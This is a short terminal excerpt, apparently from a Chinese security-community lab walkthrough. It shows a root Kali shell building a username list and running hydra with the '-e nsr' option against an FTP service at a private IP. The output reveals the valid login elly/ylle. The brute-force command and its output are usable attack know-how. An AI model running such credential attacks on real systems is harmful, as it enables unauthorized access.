 ┌──(root💀kali)-[~]
└─# vim ftp_name 255 ⨯
┌──(root💀kali)-[~]
└─# cat ftp_name
Elly
John
Harry
elly
john
harry
┌──(root💀kali)-[~]
└─# hydra -L ftp_name -e nsr ftp://192.168.179.149
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-17 11:13:24
[DATA] max 16 tasks per 1 server, overall 16 tasks, 18 login tries (l:6/p:3), ~2 tries per task
[DATA] attacking ftp://192.168.179.149:21/
[21][ftp] host: 192.168.179.149   login: elly   password: ylle
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-17 11:13:31
先知社区